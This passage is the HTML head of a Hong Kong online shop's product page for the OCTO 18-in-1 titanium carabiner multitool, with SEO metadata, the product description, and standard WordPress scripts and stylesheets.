

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://searchingc.com/collections/octo-carabiner/
body_size: 52366
content:
<!doctype html>
<html lang="zh-HK" class="notranslate" translate="no">
<head>
    <meta name="google" content="notranslate" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site has installed PayPal for WooCommerce v2.5.7 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v16.1 (Yoast SEO v17.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OCTO 18合1多功能鈦金屬登山扣 (現貨發售) - SearchingC</title>
	<meta name="description" content="【萬用功能集成，日常便攜！🔥】  OCTO 使用高端工藝突破了功能和強度的極限！內置了超過18項功能，獨特研發特殊的三合一鑽頭支架，不僅比普通批頭架纖薄 30%，還由硬化工具鋼製成，可提供最大強度！有了 OCTO 登山扣，易於取用的萬用工具包成為您日常攜帶的一部分，開瓶器, 撬具, 剝線鉗, 玻璃破碎器....等，隨時在生活中派上用場！  早鳥集購：2022年12月22日至2023年1月18日 寄出日期：2023年1月31日  超早鳥優惠    專享超早鳥優惠價NT$2980（折合港幣HK$699)  免運費寄到您家中  提供一年保固  Facebook 客服查詢：https://m.me/octo.hktw/  有關預訂詳細可以發訊息到我們 郵箱：cs@searchingc.com 電話：(852) 2568 2778    這次活動是 OCTO 品牌商獨家授權" />
	<link rel="canonical" href="https://searchingc.com/collections/octo-carabiner/" />
	<meta property="og:locale" content="zh_HK" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="OCTO 18合1多功能鈦金屬登山扣 (現貨發售) - SearchingC" />
	<meta property="og:description" content="【萬用功能集成，日常便攜！🔥】  OCTO 使用高端工藝突破了功能和強度的極限！內置了超過18項功能，獨特研發特殊的三合一鑽頭支架，不僅比普通批頭架纖薄 30%，還由硬化工具鋼製成，可提供最大強度！有了 OCTO 登山扣，易於取用的萬用工具包成為您日常攜帶的一部分，開瓶器, 撬具, 剝線鉗, 玻璃破碎器....等，隨時在生活中派上用場！  早鳥集購：2022年12月22日至2023年1月18日 寄出日期：2023年1月31日  超早鳥優惠    專享超早鳥優惠價NT$2980（折合港幣HK$699)  免運費寄到您家中  提供一年保固  Facebook 客服查詢：https://m.me/octo.hktw/  有關預訂詳細可以發訊息到我們 郵箱：cs@searchingc.com 電話：(852) 2568 2778    這次活動是 OCTO 品牌商獨家授權" />
	<meta property="og:url" content="https://searchingc.com/collections/octo-carabiner/" />
	<meta property="og:site_name" content="SearchingC" />
	<meta property="article:modified_time" content="2023-11-11T04:01:30+00:00" />
	<meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2022/12/15122629/OCTO-design-12.png" />
	<meta property="og:image:width" content="577" />
	<meta property="og:image:height" content="577" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2022/12/15122620/OCTO-design-14.png" />
	<meta property="og:image:width" content="577" />
	<meta property="og:image:height" content="577" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2022/12/15122624/OCTO-design-11.png" />
	<meta property="og:image:width" content="577" />
	<meta property="og:image:height" content="577" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2022/12/15122634/OCTO-design-13.png" />
	<meta property="og:image:width" content="577" />
	<meta property="og:image:height" content="577" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2022/12/15122639/OCTO-design-15.png" />
	<meta property="og:image:width" content="577" />
	<meta property="og:image:height" content="577" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Availability" />
	<meta name="twitter:data1" content="Out of stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://searchingc.com/#organization","name":"SearchingC","url":"https://searchingc.com/","sameAs":["https://www.facebook.com/SearchingC","https://www.instagram.com/searchingc/","https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw"],"logo":{"@type":"ImageObject","@id":"https://searchingc.com/#logo","inLanguage":"zh-HK","url":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","contentUrl":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","width":1270,"height":1243,"caption":"SearchingC"},"image":{"@id":"https://searchingc.com/#logo"}},{"@type":"WebSite","@id":"https://searchingc.com/#website","url":"https://searchingc.com/","name":"SearchingC","description":"\u8de8\u5883\u7522\u54c1\u9996\u767c\u8cfc\u7269\u5e73\u53f0 | \u9999\u6e2f\u53f0\u7063\u99ac\u4f86\u897f\u4e9e\u65b0\u52a0\u5761\u8a2d\u8a08\u4ea4\u6d41\u5e73\u53f0","publisher":{"@id":"https://searchingc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://searchingc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-HK"},{"@type":"ImageObject","@id":"https://searchingc.com/collections/octo-carabiner/#primaryimage","inLanguage":"zh-HK","url":"https://schks3.searchingc.com/wp-content/uploads/2022/12/15122629/OCTO-design-12.png","contentUrl":"https://schks3.searchingc.com/wp-content/uploads/2022/12/15122629/OCTO-design-12.png","width":577,"height":577},{"@type":["WebPage","ItemPage"],"@id":"https://searchingc.com/collections/octo-carabiner/#webpage","url":"https://searchingc.com/collections/octo-carabiner/","name":"OCTO 18\u54081\u591a\u529f\u80fd\u9226\u91d1\u5c6c\u767b\u5c71\u6263 (\u73fe\u8ca8\u767c\u552e) - SearchingC","isPartOf":{"@id":"https://searchingc.com/#website"},"primaryImageOfPage":{"@id":"https://searchingc.com/collections/octo-carabiner/#primaryimage"},"datePublished":"2022-12-21T02:30:35+00:00","dateModified":"2023-11-11T04:01:30+00:00","description":"\u3010\u842c\u7528\u529f\u80fd\u96c6\u6210\uff0c\u65e5\u5e38\u4fbf\u651c\uff01\ud83d\udd25\u3011 OCTO \u4f7f\u7528\u9ad8\u7aef\u5de5\u85dd\u7a81\u7834\u4e86\u529f\u80fd\u548c\u5f37\u5ea6\u7684\u6975\u9650\uff01\u5167\u7f6e\u4e86\u8d85\u904e18\u9805\u529f\u80fd\uff0c\u7368\u7279\u7814\u767c\u7279\u6b8a\u7684\u4e09\u5408\u4e00\u947d\u982d\u652f\u67b6\uff0c\u4e0d\u50c5\u6bd4\u666e\u901a\u6279\u982d\u67b6\u7e96\u8584 30%\uff0c\u9084\u7531\u786c\u5316\u5de5\u5177\u92fc\u88fd\u6210\uff0c\u53ef\u63d0\u4f9b\u6700\u5927\u5f37\u5ea6\uff01\u6709\u4e86 OCTO \u767b\u5c71\u6263\uff0c\u6613\u65bc\u53d6\u7528\u7684\u842c\u7528\u5de5\u5177\u5305\u6210\u70ba\u60a8\u65e5\u5e38\u651c\u5e36\u7684\u4e00\u90e8\u5206\uff0c\u958b\u74f6\u5668, \u64ac\u5177, \u525d\u7dda\u9257, \u73bb\u7483\u7834\u788e\u5668....\u7b49\uff0c\u96a8\u6642\u5728\u751f\u6d3b\u4e2d\u6d3e\u4e0a\u7528\u5834\uff01 \u65e9\u9ce5\u96c6\u8cfc\uff1a2022\u5e7412\u670822\u65e5\u81f32023\u5e741\u670818\u65e5 \u5bc4\u51fa\u65e5\u671f\uff1a2023\u5e741\u670831\u65e5 \u8d85\u65e9\u9ce5\u512a\u60e0\u00a0 \u5c08\u4eab\u8d85\u65e9\u9ce5\u512a\u60e0\u50f9NT$2980\uff08\u6298\u5408\u6e2f\u5e63HK$699) \u514d\u904b\u8cbb\u5bc4\u5230\u60a8\u5bb6\u4e2d \u63d0\u4f9b\u4e00\u5e74\u4fdd\u56fa Facebook \u5ba2\u670d\u67e5\u8a62\uff1ahttps://m.me/octo.hktw/ \u6709\u95dc\u9810\u8a02\u8a73\u7d30\u53ef\u4ee5\u767c\u8a0a\u606f\u5230\u6211\u5011 \u90f5\u7bb1\uff1acs@searchingc.com \u96fb\u8a71\uff1a(852) 2568 2778 \u9019\u6b21\u6d3b\u52d5\u662f OCTO \u54c1\u724c\u5546\u7368\u5bb6\u6388\u6b0a","breadcrumb":{"@id":"https://searchingc.com/collections/octo-carabiner/#breadcrumb"},"inLanguage":"zh-HK","potentialAction":[{"@type":"ReadAction","target":["https://searchingc.com/collections/octo-carabiner/"]}]},{"@type":"BreadcrumbList","@id":"https://searchingc.com/collections/octo-carabiner/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://searchingc.com/"},{"@type":"ListItem","position":2,"name":"\u5546\u5e97","item":"https://searchingc.com/collections/"},{"@type":"ListItem","position":3,"name":"OCTO 18\u54081\u591a\u529f\u80fd\u9226\u91d1\u5c6c\u767b\u5c71\u6263 (\u73fe\u8ca8\u767c\u552e)"}]}]}</script>
	<meta property="og:availability" content="out of stock" />
	<meta property="product:availability" content="out of stock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo;" href="https://searchingc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo; 評論" href="https://searchingc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo; OCTO 18合1多功能鈦金屬登山扣 (現貨發售) 評論" href="https://searchingc.com/collections/octo-carabiner/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/searchingc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='searchingc-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans+JP&#038;subset=japanese&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://searchingc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=3.0.17' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='affwp-forms-css'  href='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='searchingc-css'  href='https://searchingc.com/wp-content/plugins/searchingc/public/css/searchingc-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.7.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpopea-el-css-css'  href='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-element.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-atome-main-style-css'  href='https://searchingc.com/wp-content/plugins/aaclub_wc_plugin/css/main.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-express-checkout-css-css'  href='https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-express-checkout.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//searchingc.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/linearicons/style.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://searchingc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/bootstrap.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%7CCedarville+Cursive%3A400%7CPoppins%3A300%2C400%2C600%2C700&#038;ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-style-css'  href='https://searchingc.com/wp-content/themes/opstore/style.css?ver=5.9.10' type='text/css' media='all' />
<style id='opstore-style-inline-css' type='text/css'>
@media (min-width: 768px) { 
                  .hero-banner.inner-banner, .inner-banner .fixed-banner, .inner-banner .content-wrap, .inner-banner .content-wrap .inner { height:200px !important; }
              }
    .top-bar{ 
        background-color: #1e73be;
        color: #fff;
    }
    .top-bar ul li a{
        color:#fff;
    }
    .nav.navbar-nav li.menu-item a:hover, .nav.navbar-nav li.menu-item.current-menu-item > a,
    header ul.menu li a:hover, ul.social-share li a:hover,
    header ul.login li a:hover,
    .woocommerce ul.products li.product a:hover,
    .collection-title-wrap h2 a:hover,
    .blog h4 a:hover,
    .modern-list .title h4 a:hover,
    .blog-list .entry-title a:hover,
    .feature-post-list li .post-title a:hover,
    .feature-post-list li a.more:hover,
    .modern-blog-list .modern-list a.more:hover,
    .widget.widget_recent_entries ul li a:hover, .woocommerce-info::before, .blog-list .post-info a:hover,.single_post_pagination_wrapper .next-link .next-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover:before,
    .single_post_pagination_wrapper .next-link .next-text h4 a:hover:after{
        color:#ffe100;
    }
    .woocommerce #respond input#submit.alt, .woocommerce nav.woocommerce-pagination ul li span.current,
    .woocommerce a.button.alt,  .woocommerce ul.products li.product .onsale, 
    .woocommerce span.onsale, #yith-quick-view-content .onsale, span.onsale, 
    .woocommerce button.button.alt, 
    .woocommerce input.button.alt, .quantity-wrap span, input[type="submit"],
    .cart-collaterals .checkout-button, ul.social-icons li a,
    .contact-social .opstore-social-link a, footer .mailpoet_form  input[type="submit"], .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout,
    .woocommerce .widget_shopping_cart_content .button.wc-forward:hover,
    .woocommerce .widget_shopping_cart_content .return-btn, .woocommerce .widget_price_filter .price_slider_amount .button,
    button.single_add_to_cart_button.button, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce #respond input#submit, 
    .woocommerce a.button, .advance-product-search .woocommerce-product-search .searchsubmit,
    .woocommerce button.button, header ul.menu .count, span.wishlist-count.wishlist-rounded,
    .woocommerce input.button, .widget_search input[type="submit"], .single-product div.product form.cart .button,
    .widget_product_search input[type="submit"], #loading8 .object, .scrollup, .woocommerce #review_form #respond .form-submit input,
